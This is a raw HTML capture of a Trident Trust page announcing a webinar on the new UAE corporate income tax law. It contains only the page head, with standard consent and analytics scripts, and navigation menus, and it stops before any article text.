

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tridenttrust.com/knowledge/insights/preparing-for-uaes-new-corporate-income-tax-law
body_size: 19767
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- OneTrust Cookies Consent Notice start for tridenttrust.com -->
	<script type="text/javascript" charset="UTF-8" data-domain-script="622757de-
1f61-4da8-b7de-e9645ad28cac" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"></script>
	<script type="text/javascript">
		function OptanonWrapper() { }</script>
	<!-- OneTrust Cookies Consent Notice end for tridenttrust.com -->
	<!-- Google Tag Manager -->
 <script>
   // Define dataLayer and the gtag function.
   window.dataLayer = window.dataLayer || [];
   function gtag() {
     dataLayer.push(arguments);
   }
   // Default all to ‘denied’.
   gtag("consent", "default", {
     analytics_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     ad_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     functionality_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     personalization_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     security_storage: "denied",
     wait_for_update: 500,
     });
   gtag("consent", "default", {
     ad_user_data: "denied",
     wait_for_update: 500,
     });
   gtag("consent", "default", {
     ad_personalization: "denied",
     wait_for_update: 500,
     });
 </script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNDDNDS');</script>
<!-- End Google Tag Manager -->
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=833047,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>
<script>
window.VWO = window.VWO || [];
window.VWO.init = window.VWO.init || (state => (window.VWO.consentState = state));
// Identify your correct consent category ID for VWO (commonly something like 'C0002' or as shown in your OneTrust portal)
var consentCategoryId = 'C0002'; // Replace with your actual category ID
function OptanonWrapper() {
var vwoConsentProvided = OnetrustActiveGroups.includes(consentCategoryId);
if (OneTrust.IsAlertBoxClosedAndValid()) {
window.VWO.init(vwoConsentProvided ? 1 : 3);
} else {
window.VWO.init(2);
}
}
</script>
<!-- End VWO Async SmartCode -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?527faef66c317c9dfd3b79f588f93abe";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="codeva-ncATW3n51U" />

<meta name="google-site-verification" content="hQBU5TZinX7ioDlq4wRYwKPEI-UZjO8Syn6i6eF1fyw" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Preparing for UAEs New Corporate Income Tax Law | Trident Trust</title>
		<meta name="description" content="In this webinar, the head of our DIFC office, Dave Lange, provides an overview of the new UAE Corporate Income Tax law and discusses how to prepare for it" />
		<meta property="og:description" content="In this webinar, the head of our DIFC office, Dave Lange, provides an overview of the new UAE Corporate Income Tax law and discusses how to prepare for it" />
		<meta property="og:type" content="website" />
			<meta property="og:image" content="https://www.tridenttrust.com/knowledge/insights/preparing-for-uaes-new-corporate-income-tax-lawassets/images/og.jpg" />
	<meta property="og:locale" content="en_GB" />
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	<link rel="canonical" href="https://www.tridenttrust.com/knowledge/insights/preparing-for-uaes-new-corporate-income-tax-law" />
	<link rel="apple-touch-icon" sizes="120x120" href="/assets/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
	<link rel="manifest" href="/assets/favicon/site.webmanifest">
	<link rel="mask-icon" color="#5bbad5" href="/assets/favicon/safari-pinned-tab.svg">
	<link rel="stylesheet" href="https://unpkg.com/aos@2.3.1/dist/aos.css">
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
	<link rel="stylesheet" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin="" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
		<script>
		// Location of your button image:
		var buttonSrc = '/assets/reciteme_button.png';
    </script>
	<link rel="stylesheet" type="text/css" href="/css/styles.css?v=15435345" />
</head>
<body class="pt-16 md:pt-24 lg:pt-20 knowledgeitem preparing-for-uaes-new-corporate-income-tax-law">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNDDNDS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
    <header class="fixed inset-x-0 top-0 z-50 border-b border-solid border-slate-200 bg-white">
        <nav class="mx-auto px-6 pb-0 lg:px-20 bg-white" aria-label="Global">
            <div class="flex justify-between">
                <div class="py-1 lg:py-3 xl:py-5 bg-white flex justify-between items-center w-full xl:w-fit">
                    <a href="/" class="max-w-fit">
                        <span class="sr-only">TridentTrust</span>
                        <img src="/assets/gif/animated-logo-v2.gif" alt="Trident Trust logo" class="lg:-left-[45px] xl:-left-[15px] max-w-[170px] md:max-w-[200px] relative lg:max-w-[210px] xl:max-w-[250px] 2xl:max-w-[320px]" />
                        <svg xmlns="http://www.w3.org/2000/svg" class="logo hidden" width="100%" height="100%"
                            viewBox="0 0 311.528 32.26">
                            <g id="Group_1059" data-name="Group 1059" transform="translate(0 0.001)">
                                <path id="Path_292" data-name="Path 292"
                                    d="M342.406,9.81v2.262a40.927,40.927,0,0,1,5.717-.329h2.22v23.4h3.826v-23.4h2.22a41.828,41.828,0,0,1,5.757.329V9.81Zm-11.35,25.91c5.51,0,8.84-3,8.84-7.444,0-3.208-1.561-5.222-4.893-6.949l-3.126-1.645c-3.248-1.687-4.359-2.633-4.359-4.771,0-2.467,2.18-3.783,5.265-3.783a9.67,9.67,0,0,1,5.634,1.892l1.028-1.934a12.507,12.507,0,0,0-6.991-1.85c-5.1,0-8.433,2.631-8.433,6.621,0,2.509,1.028,4.771,4.565,6.581L331.673,24c3,1.521,4.769,2.877,4.769,5.3,0,2.633-2.014,4.4-5.182,4.4a10.106,10.106,0,0,1-6.579-2.467L323.4,33.211a12.033,12.033,0,0,0,7.651,2.509m-20.726,0c6.578,0,9.747-4.236,9.747-10.568V9.81H317.69V24.657c0,5.182-1.481,8.925-7.073,8.925-4.975,0-6.663-4.525-6.663-9.871V9.81H300.13V24.945c0,6.456,3.124,10.775,10.2,10.775M284.658,22.807a9.968,9.968,0,0,1-1.563-.082V11.209a16.86,16.86,0,0,1,2.262-.124c4.441,0,6.168,2.18,6.168,5.8,0,3.455-2.014,5.923-6.867,5.923M297.2,35.145l-7.238-11.352c3.29-1.068,5.595-3.455,5.595-6.867,0-5.142-4.032-7.445-10.613-7.445a41.235,41.235,0,0,0-5.675.371V35.145h3.825V24.368c.821.042,1.6.082,2.467.082h.617l6.374,10.695ZM233.433,9.81v2.262a40.94,40.94,0,0,1,5.717-.329h2.22v23.4H245.2v-23.4h2.22a41.814,41.814,0,0,1,5.757.329V9.81Zm-6.2,0V29.057L211.193,9.81h-2.056V35.145h2.3V15.98l16.041,19.165h2.013V9.81ZM196.366,33.169h-3.661V23.258h1.481c2.427,0,4.975.042,7.484.206V21.2c-2.509.164-5.058.207-7.484.207h-1.481V11.744h3.455a71.585,71.585,0,0,1,7.527.329V9.81H188.922V35.145h14.968v-2.3a70.857,70.857,0,0,1-7.524.329M170,33.664a30.3,30.3,0,0,1-3.084-.206v-22a13.322,13.322,0,0,1,2.673-.206c9.007,0,11.432,5.224,11.432,10.9,0,5.634-2.22,11.516-11.021,11.516m-.04-24.182a53.157,53.157,0,0,0-6.869.411V35.063a41.835,41.835,0,0,0,6.7.451c11.434,0,15.342-6.621,15.342-13.448,0-6.909-3.743-12.584-15.175-12.584m-15.3,25.664h3.866V9.81h-3.866Zm-16.9-12.338a9.976,9.976,0,0,1-1.563-.082V11.209a16.884,16.884,0,0,1,2.262-.124c4.441,0,6.171,2.18,6.171,5.8,0,3.455-2.017,5.923-6.87,5.923M150.3,35.145l-7.238-11.352c3.288-1.068,5.592-3.455,5.592-6.867,0-5.142-4.029-7.445-10.611-7.445a41.25,41.25,0,0,0-5.677.371V35.145H136.2V24.368c.824.042,1.6.082,2.469.082h.615l6.376,10.695Z"
                                    transform="translate(-50.617 -3.532)" fill="#00012e" />
                                <path id="Path_293" data-name="Path 293"
                                    d="M327.969.363V2.625c2.548-.288,6.381-.329,8.558-.329h2.223V31.87h3.825V2.3h2.22c2.178,0,6.01.04,8.6.329V.363Z"
                                    transform="translate(-125.412 -0.14)" fill="#00012e" />
                                <path id="Path_294" data-name="Path 294"
                                    d="M90.875.363V2.625c2.549-.288,6.381-.329,8.559-.329h2.223V31.87h3.825V2.3h2.22c2.178,0,6.011.04,8.6.329V.363Z"
                                    transform="translate(-34.75 -0.14)" fill="#00012e" />
                                <path id="Path_295" data-name="Path 295" d="M52.2,42.247l15.886-16.13-15.886,0Z"
                                    transform="translate(-19.96 -9.987)" fill="#007aff" />
                                <path id="Path_296" data-name="Path 296" d="M26.1,42.247l15.886-16.13-15.886,0Z"
                                    transform="translate(-9.981 -9.987)" fill="#007aff" />
                                <path id="Path_297" data-name="Path 297" d="M0,42.247l15.886-16.13L0,26.115Z"
                                    transform="translate(0 -9.987)" fill="#007aff" />
                                <path id="Path_298" data-name="Path 298" d="M52.2,0V16.13L68.085,0Z"
                                    transform="translate(-19.96 -0.001)" fill="#007aff" />
                                <path id="Path_299" data-name="Path 299" d="M26.1,0V16.13L41.985,0Z"
                                    transform="translate(-9.981 -0.001)" fill="#007aff" />
                                <path id="Path_300" data-name="Path 300" d="M0,0V16.13L15.886,0Z"
                                    transform="translate(0 -0.001)" fill="#007aff" />
                            </g>
                        </svg>
                    </a>
                    <div class="xl:hidden flex items-center gap-2 md:gap-6 w-fit">
                        <div class="block">
                          

<div class="flex flex-row gap-2 md:gap-6 justify-between items-center relative">
    <!-- Language selector -->
    <div class="custom-dropdown relative inline-block w-full lg:w-auto">
        <!-- Toggle button -->
        <button type="button"
                class="dropdown-toggle w-full bg-white text-dark-blue uppercase plaakBold py-4 px-1 md:px-4 flex justify-between items-center cursor-pointer gap-4">
            <span class="border-b-4 border-b-bright-blue text-sm md:text-base">EN</span>
                <svg id="language-picker-icon" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path id="Path_3602" data-name="Path 3602" d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#00022e" stroke-width="1"/>
                </svg>
        </button>

        <!-- Dropdown menu -->
        <div class="dropdown-menu hidden absolute -left-[250px] md:-left-[120px] lg:-left-[120px] 2xl:-left-[81px] top-[63px] md:top-[65px] lg:top-[73px] xl:top-[85px] bg-dark-blue border-[#343A61] border z-50 shadow-lg w-[500px] md:w-96 px-6 py-4">
            <p class="px-6 pt-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center plaakBold w-96 cursor-auto text-sm">Select Language</p>
                <a href="/knowledge/insights/preparing-for-uaes-new-corporate-income-tax-law"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 !opacity-100">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current fill-bright-blue">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>English | EN</span>
                </a>
                <a href="/es/conocimientos/perspectivas/como-prepararse-para-la-nueva-ley-del-impuesto-de-sociedades-de-los-eau"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Spanish | ES</span>
                </a>
                <a href="/pt/knowledge/insights/preparando-se-para-a-nova-lei-de-imposto-de-renda-corporativo-dos-emirados-arabes-unidos"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Portuguese | PT</span>
                </a>
                <a href="/zh"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Chinese | ZH</span>
                </a>
        </div>
    </div>
</div>
                          </div>
                        <button type="button"
                            class="inline-flex items-center justify-center rounded-md p-2.5 text-dark-blue nav-toggler mt-0" data-culture="EN" data-region="global">
                            <span class="sr-only">Open main menu</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="41.557" height="16" viewBox="0 0 41.557 16" class="h-10 w-10">
                                <line class="line1" id="Line_389" data-name="Line 389" x2="39.557" transform="translate(1 1)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                                <line class="line2" id="Line_390" data-name="Line 390" x2="39.557" transform="translate(1 8)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                                <line class="line3" id="Line_391" data-name="Line 391" x2="39.557" transform="translate(1 15)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                            </svg>
                        </button>
                    </div>
            </div>


                    <div class="hidden xl:py-6 lg:px-8 bg-white border-r border-slate-200 xl:flex items-center justify-end w-full xl:gap-8">




    <div class="group about-group">
            <a href="/about-us" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">About</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">About</h5>
                                <p class="mb-5 text-lg">Our mission is to provide an inclusive, stimulating and rewarding environment for the best and the brightest professionals in our industry.</p>
                            <a href="/about-us"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/about-us/vision" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Vision</span>
                                                </a>
                                                <a href="/about-us/people" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>People</span>
                                                </a>
                                                <a href="/about-us/careers" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Careers</span>
                                                </a>
                                                <a href="/about-us/our-community" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Community</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/c2mhaq3z/city-buildings-1.jpg?v=1da29c814835400" alt="City Buildings 1"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/services" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Services</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Services</h5>
                                <p class="mb-5 text-lg">We offer our clients specialist industry expertise and technology, combined with personal service and a commitment to long-term relationships, backed by a 45-year track-record of excellence.</p>
                            <a href="/services"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/services/fund-administration" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Funds</span>
                                                </a>
                                                <a href="/services/private-clients" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Private Clients</span>
                                                </a>
                                                <a href="/services/corporate-clients" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Corporate Clients</span>
                                                </a>
                                                <a href="/services/marine" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Marine</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/z2sjc1bo/city-aerial-view-1.jpg?v=1dad763cd913270" alt="City view"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="#" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Global Reach</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#dbfd87" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>Americas &amp; Caribbean</span>
                                        </p>

                                            <div class="text-lg"><p>With strong roots in the U.S., Caribbean, and Latin America, we offer trusted corporate, fiduciary and fund services, helping clients navigate ever-changing regulatory environments with responsive, localised support.</p></div>

                                        <a href="/americas-caribbean" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #dbfd87;">
Visit Americas &amp; Caribbean site                                                
                                                </span>
                                        </a>
                                    </div>
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#58d6c8" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>AMEA</span>
                                        </p>

                                            <div class="text-lg"><p>Our AMEA team supports clients across diverse markets with flexible trust, corporate and fund services, combining deep regional insight with global capabilities to meet evolving business and investment needs.</p></div>

                                        <a href="/amea" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #58d6c8;">
Visit AMEA site                                                
                                                </span>
                                        </a>
                                    </div>
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#ff9456" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>Europe</span>
                                        </p>

                                            <div class="text-lg"><p class="p1">Our European offices deliver expert fund, corporate, and fiduciary services across key financial centres, supporting cross-border structures, private clients and fund managers with tailored, multi-jurisdictional solutions.</p></div>

                                        <a href="/europe" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #ff9456;">
Visit Europe site                                                
                                                </span>
                                        </a>
                                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/knowledge" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Resources</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Resources</h5>
                                <p class="mb-5 text-lg">We have been present for more than 20 years in over half of the jurisdictions in which we operate, developing a global knowledge base that few can match.</p>
                            <a href="/knowledge"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/knowledge/news" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>News</span>
                                                </a>
                                                <a href="/knowledge/insights" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Insights</span>
                                                </a>
                                                <a href="/knowledge/brochures-fact-sheets" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Brochures &amp; Fact Sheets</span>
                                                </a>
                                                <a href="/knowledge/awards-accolades" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Awards &amp; Accolades</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/eoahk4bh/leadership.jpg?v=1dc3905135ca290" alt="Leadership"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/contact" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Contact</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
